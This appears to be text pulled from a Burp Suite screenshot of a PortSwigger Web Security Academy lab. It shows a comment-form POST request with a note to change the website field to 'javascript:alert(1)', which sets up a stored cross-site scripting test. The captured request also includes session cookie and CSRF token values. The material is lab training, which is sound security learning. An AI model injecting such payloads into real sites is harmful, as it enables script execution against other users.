 Pretty Raw Hex
1 POST /post/comment HTTP/1.1
2 Host: 0ac100820475fb62c0d94fe4006e0050.web-security-academy.net
3 Cookie: session=2mFBVl823hPj364aatDG1G76EHZRT0pQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: https://0ac100820475fb62c0d94fe4006e0050.web-security-academy.net
Change to javascript:alert(1)
11 Referer: https://0ac100820475fb62c0d94fe4006e0050.web-security-academy.net/post?postId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=1OPTs6mlP3rrOs8ARKNrBVLTcjcpZSIR&postId=1&comment=tesst&name=test&email=test%40gmail.com&website=abc.com